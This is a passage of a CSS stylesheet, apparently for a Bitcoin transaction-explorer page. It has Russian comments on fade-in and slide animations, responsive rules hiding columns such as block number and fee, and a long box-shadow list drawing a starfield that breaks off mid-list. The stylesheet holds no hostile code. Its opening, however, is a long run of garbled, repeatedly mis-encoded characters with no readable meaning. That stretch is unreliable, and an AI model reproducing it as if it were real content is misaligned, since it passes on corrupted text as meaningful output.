Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â½ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¾ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â³ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¾ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¹ÃƒÆ’Ã¢â‚¬Â¦ÃƒÂ¢Ã¢â€šÂ¬Ã…â€œÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€šÃ‚Â¦ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¾ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¹ÃƒÆ’Ã¢â‚¬Â¦ÃƒÂ¢Ã¢â€šÂ¬Ã…â€œÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¸ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Âµ */
    display: block;
    max-width: 150px;
}

span.tim3 {
    width: 100px;
    display: block;
}

 ::selection {
    background: rgba(166, 174, 204, .3);
}

.fa-spinner {
    color: #36d1dc;
    margin-right: 10px;
    text-shadow: 0px 0px 5px #36d1dc;
}

.inner {
    opacity: 0;
    /*Элемент полностью прозрачный (невидимый)*/
    transition: 1s;
    /*Скорость перехода состояния элемента*/
    animation: show 1s 1;
    /* Указываем название анимации, её время и количество повторов*/
    animation-fill-mode: forwards;
    /* Чтобы элемент оставался в конечном состоянии анимации */
    animation-delay: 0s;
    /* Задержка перед началом */
}

@keyframes show {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

.bottom {
    z-index: -1;
}

.top {
    z-index: 99;
    overflow-x: hidden;
    margin-right: 120%;
    transition: 1s;
    position: inherit;
    /*Скорость перехода состояния элемента*/
    animation: right 1s 1;
    /* Указываем название анимации, её время и количество повторов*/
    animation-fill-mode: forwards;
    /* Чтобы элемент оставался в конечном состоянии анимации */
    animation-delay: 1s;
    overflow-y: visible;
    display: none;
}

@keyframes right {
    0% {
        margin-right: 120%;
        display: none;
    }
    100% {
        margin-right: 0;
        display: block;
    }
}

@media screen and (max-width: 1024px) {
    .block-num,
    .age,
    .tx-fee {
        display: none;
    }
}

@media screen and (max-width: 991px) {
    .hash,
    .block-num,
    .age,
    .address-btc,
    .in-trans,
    .address-btc-sec,
    .value-sum,
    .tx-fee,
    .out-trans {
        max-width: 20%!important;
    }
    .last_trans span#trnsctin {
        font-size: 12px;
    }
}

.row.header-trans {
    margin-bottom: 35px!important;
}

#stars {
    width: 1px;
    height: 1px;
    background: transparent;
    box-shadow: 36px 1243px #FFF, 1364px 1674px #FFF, 276px 12px #FFF, 571px 1739px #FFF, 593px 1896px #FFF, 463px 320px #FFF, 1361px 1403px #FFF, 1591px 748px #FFF, 363px 842px #FFF, 528px 1366px #FFF, 234px 374px #FFF, 1321px 527px #FFF, 223px 486px #FFF, 335px 1770px #FFF, 1805px 302px #FFF, 1706px 1346px #FFF, 1725px 1612px #FFF, 1053px 309px #FFF, 1885px 341px #FFF, 525px 768px #FFF, 465px 108px #FFF, 50px 1749px #FFF, 1149px 395px #FFF, 888px 1652px #FFF, 369px 1731px #FFF, 940px 392px #FFF, 1946px 1864px #FFF, 1429px 119px #FFF, 1842px 1652px #FFF, 1550px 1425px #FFF, 1265px 1058px #FFF, 466px 69px #FFF, 602px 1691px #FFF, 538px 753px #FFF, 710px 759px #FFF, 676px 1409px #FFF, 316px 692px #FFF, 667px 1157px #FFF, 1152px 1000px #FFF, 1797px 1696px #FFF, 919px 528px #FFF, 1820px 486px #FFF, 798px 770px #FFF, 1910px 1562px #FFF, 918px 804px #FFF, 339px 1835px #FFF, 178px 206px #FFF, 1124px 1232px #FFF, 469px 1845px #FFF, 1654px 1009px #FFF, 627px 689px #FFF, 1121px 78px #FFF, 1866px 1876px #FFF, 805px 1982px #FFF, 255px 228px #FFF, 1428px 402px #FFF, 1950px 1084px #FFF, 1128px 658px #FFF, 89px 841px #FFF, 1883px 1317px #FFF, 1352px 1055px #FFF, 1572px 1648px #FFF, 1981px 311px #FFF, 1045px 1322px #FFF, 1699px 162px #FFF, 1925px 22px #FFF, 696px 1668px #FFF, 767px 714px #FFF, 1083px 86px #FFF, 443px 1917px #FFF, 1777px 107px #FFF, 1482px 867px #FFF, 1324px 675px #FFF, 212px 1612px #FFF, 1242px 886px #FFF, 91px 701px #FFF, 695px 1047px #FFF, 983px 412px #FFF, 584px 783px #FFF, 899px 326px #FFF, 1995px 380px #FFF, 1737px 1720px #FFF, 165px 168px #FFF, 1px 735px #FFF, 1435px 978px #FFF, 1150px 313px #FFF, 298px 1404px #FFF, 1288px 1008px #FFF, 569px 1348px #FFF, 1823px 643px #FFF, 98px 1088px #FFF, 87px 301px #FFF, 1390px 738px #FFF, 1747px 1474px #FFF, 1853px 1605px #FFF, 1421px 1645px #FFF, 1161px 1292px #FFF, 1377px 385px #FFF, 1864px 70px #FFF, 1023px 1135px #FFF, 1536px 1792px #FFF, 1358px 1742px #FFF, 1223px 706px #FFF, 183px 1163px #FFF, 981px 96px #FFF, 1826px 1616px #FFF, 1437px 1887px #FFF, 479px 137px #FFF, 1067px 497px #FFF, 1771px 1483px #FFF, 18px 1404px #FFF, 322px 697px #FFF, 1375px 288px #FFF, 1861px 1993px #FFF, 1358px 686px #FFF, 1795px 148px #FFF, 669px 931px #FFF, 1071px 984px #FFF, 1202px 1964px #FFF, 611px 1979px #FFF, 337px 1077px #FFF, 382px 1739px #FFF, 354px 491px #FFF, 143px 1362px #FFF, 1327px 840px #FFF, 676px 340px #FFF, 588px 396px #FFF, 181px 458px #FFF, 957px 187px #FFF, 296px 1920px #FFF, 1071px 1467px #FFF, 191px 52px #FFF, 140px 687px #FFF, 1446px 1285px #FFF, 878px 570px #FFF, 1714px 1875px #FFF, 1696px 399px #FFF, 1690px 1695px #FFF, 108px 736px #FFF, 337px 1720px #FFF, 1765px 1294px #FFF, 781px 683px #FFF, 112px 346px #FFF, 1139px 1533px #FFF, 1423px 1114px #FFF, 1139px 1896px #FFF, 56px 1854px #FFF, 1166px 569px #FFF, 347px 999px #FFF, 401px 117px #FFF, 1334px 1045px #FFF, 620px 802px #FFF, 1026px 1226px #FFF, 858px 533px #FFF, 327px 567px #FFF, 1536px 686px #FFF, 449px 1186px #FFF, 799px 217px #FFF, 1264px 224px #FFF, 136px 3px #FFF, 1128px 1486px #FFF, 468px 1730px #FFF, 268px 1937px #FFF, 649px 1756px #FFF, 1369px 597px #FFF, 162px 1841px #FFF, 896px 1829px #FFF, 1593px 356px #FFF, 1406px 491px #FFF, 143px 936px #FFF, 1243px 394px #FFF, 1855px 1467px #FFF, 487px 973px #FFF, 1250px 1393px #FFF, 678px 1072px #FFF, 1516px 367px #FFF, 987px 400px #FFF, 1085px 1161px #FFF, 668px 1745px #FFF, 356px 433px #FFF, 1362px 754px #FFF, 96px 790px #FFF, 770px 1161px #FFF, 574px 716px #FFF, 1056px 275px #FFF, 642px 114px #FFF, 1339px 710px #FFF, 1189px 755px #FFF, 281px 1637px #FFF, 1132px 711px #FFF, 1521px 1345px #FFF, 1274px 870px #FFF, 165px 997px #FFF, 542px 165px #FFF, 408px 219px #FFF, 604px 19px #FFF, 1568px 1942px #FFF, 202px 1161px #FFF, 411px 563px #FFF, 398px 789px #FFF, 135px 1425px #FFF, 420px 631px #FFF, 759px 1070px #FFF, 370px 866px #FFF, 472px 457px #FFF, 1200px 471px #FFF, 1643px 349px #FFF, 1139px 998px #FFF, 1449px 520px #FFF, 131px 96px #FFF, 1330px 1527px #FFF, 37px 707px #FFF, 1111px 571px #FFF, 147px 1469px #FFF, 269px 1763px #FFF, 1988px 1527px #FFF, 1120px 1924px #FFF, 78px 1688px #FFF, 1232px 570px #FFF, 1487px 1478px #FFF, 1670px 402px #FFF, 1999px 399px #FFF, 1140px 1396px #FFF, 1432px 533px #FFF, 1548px 1997px #FFF, 871px 407px #FFF, 1070px 1044px #FFF, 1280px 978px #FFF, 369px 1393px #FFF, 1941px 147px #FFF, 103px 163px #FFF, 977px 1187px #FFF, 1606px 429px #FFF, 1734px 215px #FFF, 448px 639px #FFF, 221px 927px #FFF, 1914px 1070px #FFF, 1132px 1738px #FFF, 1702px 469px #FFF, 638px 1223px #FFF, 1230px 868px #FFF, 1666px 1511px #FFF, 1047px 1681px #FFF, 1392px 739px #FFF, 115px 445px #FFF, 1084px 592px #FFF, 1911px 1068px #FFF, 826px 664px #FFF, 1104px 799px #FFF, 85px 1822px #FFF, 364px 1853px #FFF, 1745px 478px #FFF, 993px 515px #FFF, 1585px 884px #FFF, 1357px 448px #FFF, 684px 275px #FFF, 546px 304px #FFF, 696px 13px #FFF, 1104px 64px #FFF, 324px 230px #FFF, 959px 850px #FFF, 1619px 1358px #FFF, 1721px 1467px #FFF, 1872px 988px #FFF, 175px 496px #FFF, 1181px 424px #FFF, 905px 508px #FFF, 1177px 367px #FFF, 42px 210px #FFF, 1270px 820px #FFF, 1949px 346px #FFF, 1223px 1970px #FFF, 1327px 1514px #FFF, 1180px 1995px #FFF, 1714px 1877px #FFF, 1854px 484px #FFF, 59px 1236px #FFF, 1369px 1573px #FFF, 313px 37px #FFF, 1666px 1768px #FFF, 1939px 656px #FFF, 345px 2px #FFF, 1053px 801px #FFF, 42px 983px #FFF, 1626px 999px #FFF, 1566px 234px #FFF, 230px 1294px #FFF, 431px 1048px #FFF, 688px 465px #FFF, 1777px 128px #FFF, 209px 397px #FFF, 680px 572px #FFF, 489px 1749px #FFF, 771px 1289px #FFF, 1771px 20px #FFF, 1297px 1149px #FFF, 778px 303px #FFF, 1974px 1079px #FFF, 1590px 1729px #FFF, 490px 1086px #FFF, 599px 413px #FFF, 1561px 984px #FFF, 771px 710px #FFF, 1240px 1188px #FFF, 1079px 693px #FFF, 267px 1810px #FFF, 1594px 586px #FFF, 1163px 702px #FFF, 856px 1585px #FFF, 742px 904px #FFF, 1440px 1705px #FFF, 86px 1849px #FFF, 1649px 1914px #FFF, 121px 1595px #FFF, 1212px 1439px #FFF, 681px 1502px #FFF, 981px 386px #FFF, 405px 601px #FFF, 815px 1229px #FFF, 869px 712px #FFF, 942px 302px #FFF, 1883px 1417px #FFF, 1656px 1071px #FFF, 1055px 1057px #FFF, 360px 1230px #FFF, 445px 724px #FFF, 863px 1903px #FFF, 1696px 620px #FFF, 76px 201px #FFF, 1688px 256px #FFF, 1984px 769px #FFF, 1799px 1875px #FFF, 1415px 289px #FFF, 1423px 1216px #FFF, 590px 284px #FFF, 707px 1364px #FFF, 1445px 277px #FFF, 1706px 1607px #FFF, 689px 1828px #FFF, 665px 784px #FFF, 179px 1717px #FFF, 316px 1071px #FFF, 275px 244px #FFF, 3px 1945px #FFF, 1197px 1600px #FFF, 123px 1860px #FFF, 144px 601px #FFF, 1994px 392px #FFF, 314px 1797px #FFF, 1213px 1025px #FFF, 1438px 1617px #FFF, 1254px 885px #FFF, 1301px 934px #FFF, 1679px 1271px #FFF, 1700px 1284px #FFF, 188px 1154px #FFF, 412px 30px #FFF, 62px 607px #FFF, 1392px 652px #FFF, 1442px 520px #FFF, 1418px 498px #FFF, 56px 684px #FFF, 1432px 1638px #FFF, 742px 731px #FFF, 181px 922px #FFF, 271px 771px #FFF, 440px 1276px #FFF, 1109px 1337px #FFF, 1075px 405px #FFF, 1115px 1835px #FFF, 1369px 1669px #FFF, 1908px 1192px #FFF, 245px 1157px #FFF, 1462px 1134px #FFF, 1773px 1378px #FFF, 1207px 1678px #FFF, 832px 1983px #FFF, 341px 1924px #FFF, 1469px 1910px #FFF, 1993px 751px #FFF, 272px 297px #FFF, 638px 25px #FFF, 1010px 538px #FFF, 39px 100px #FFF, 1145px 1789px #FFF, 534px 208px #FFF, 44px 1747px #FFF, 579px 1312px #FFF, 951px 473px #FFF, 295px 538px #FFF, 729px 358px #FFF, 1900px 456px #FFF, 1652px 133px #FFF, 919px 1532px #FFF, 1012px 368px #FFF, 619px 606px #FFF, 843px 620px #FFF, 101px 1043px #FFF, 416px 800px #FFF, 42px 841px #FFF, 1466px 1267px #FFF, 345px 1563px #FFF, 684px 1706px #FFF, 288px 2px #FFF, 747px 397px #FFF, 519px 1405px #FFF, 1313px 748px #FFF, 490px 1605px #FFF, 278px 1108px #FFF, 1239px 50px #FFF, 68px 342px #FFF, 746px 441px #FFF, 210px 1275px #FFF, 1546px 1983px #FFF, 1784px 243px #FFF, 303px 1009px #FFF, 516px 397px #FFF, 1177px 1988px #FFF, 63px 1521px #FFF, 15px 824px #FFF, 1578px 517px #FFF, 1380px 1208px #FFF, 117px 538px #FFF, 1820px 1250px #FFF, 1678px 182px #FFF, 638px 262px #FFF, 1685px 220px #FFF, 1868px 746px #FFF, 372px 1108px #FFF, 1981px 666px #FFF, 1328px 770px #FFF, 890px 1602px #FFF, 308px 475px #FFF, 1284px 1770px #FFF, 1241px 1552px #FFF, 707px 198px #FFF, 1908px 495px #FFF, 1614px 559px #FFF, 971px 406px #FFF, 1064px 749px #FFF, 1383px 1339px #FFF, 83px 1144px #FFF, 962px 1580px #FFF, 200px 200px #FFF, 83px 250px #FFF, 485px 914px #FFF, 806px 1335px #FFF, 434px 1393px #FFF, 118px 1952px #FFF, 460px 1472px #FFF, 1388px 17px #FFF, 756px 1368px #FFF, 157px 989px #FFF, 356px 1597px #FFF, 432px 1058px #FFF, 797px 1418px #FFF, 1291px 385px #FFF, 1182px 1703px #FFF, 1041px 695px #FFF, 1019px 43px #FFF, 1907px 199px #FFF, 1214px 530px #FFF, 1264px 1105px #FFF, 1770px 883px #FFF, 487px 802px #FFF, 1881px 841px #FFF, 76px 535px #FFF, 244px 1963px #FFF, 1647px 585px #FFF, 1253px 1912px #FFF, 368px 901px #FFF, 1976px 163px #FFF, 554px 626px #FFF, 1706px 748px #FFF, 794px 1931px #FFF, 576px 388px #FFF, 1289px 1561px #FFF, 1450px 651px #FFF, 150px 769px #FFF, 222px 1904px #FFF, 1565px 538px #FFF, 424px 1701px #FFF, 489px 27px #FFF, 1551px 49px #FFF, 592px 624px #FFF, 1077px 1983px #FFF, 1246px 186px #FFF, 1162px 120px #FFF, 1089px 576px #FFF, 3px 1099px #FFF, 338px 1122px #FFF, 277px 693px #FFF, 312px 1232px #FFF, 1266px 1197px #FFF, 1296px 1735px #FFF, 1180px 581px #FFF, 589px 141px #FFF, 982px 978px #FFF, 22px 1843px #FFF, 1019px 1352px #FFF, 1322px 1066px #FFF, 266px 941px #FFF, 655px 637px #FFF, 989px 1602px #FFF, 908px 1819px #FFF, 180px 8px #FFF, 1297px 1441px #FFF, 655px 313px #FFF, 750px 860px #FFF, 1467px 1570px #FFF, 210px 587px #FFF, 1379px 804px #FFF, 1064px 519px #FFF, 1411px 1328px #FFF, 1932px 1576px #FFF, 23px 325px #FFF, 256px 1753px #FFF, 887px 385px #FFF, 1953px 1090px #FFF, 1728px 1740px #FFF, 665px 930px #FFF, 794px 273px #FFF, 103px 304px #FFF, 1882px 1631px #FFF, 882px 58px #FFF, 1845px 1798px #FFF, 744px 1162px #FFF, 1576px 1884px #FFF, 1855px 1651px #FFF, 704px 1134px #FFF, 429px 1754px #FFF, 471px 330px #FFF, 372px 784px #FFF, 1452px 1907px 